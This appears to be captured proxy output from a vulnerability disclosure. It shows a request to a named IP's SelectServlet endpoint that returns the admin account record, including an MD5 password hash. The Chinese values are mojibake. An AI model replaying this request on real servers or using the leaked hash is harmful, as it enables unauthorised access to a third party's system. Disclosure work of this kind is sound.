 Response from http://211.147.64.91:80/ivisit/SelectServlet?className=sysAccount&login_code=admin&type=rolelist&date=0.17027459759265184
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Mon, 08 Jun 2015 19:10:42 GMT
Content-Length: 408
Connection: keep-alive
{"rows":1,"data":[{"UPDATE_DATE":"2014-09-24
14:51:26.0","ACCOUNT_NAME":"绯荤粺绠＄悊鍛 ","REMARK":"","ROLE_CODE":"ADMIN","ROLE_NAME":"绯荤粺绠＄悊鍛 ","ACCOUNT_CODE":"admin","ACCOUNT_TYPE":"all","LINK_PHONE":"","ROLE_ID":"1",
"CREATE_PERSON":"绯荤粺绠＄悊鍛 ","QQ":"","ID":"1","UPDATE_PERSON":"绯荤粺绠＄悊鍛 ","EMAIL":"","CREATE_DATE":"2014-09-22
11:51:55.0","PASSWORD":"202cb962ac59075b964b07152d234b70"}]}
www.wooyun.org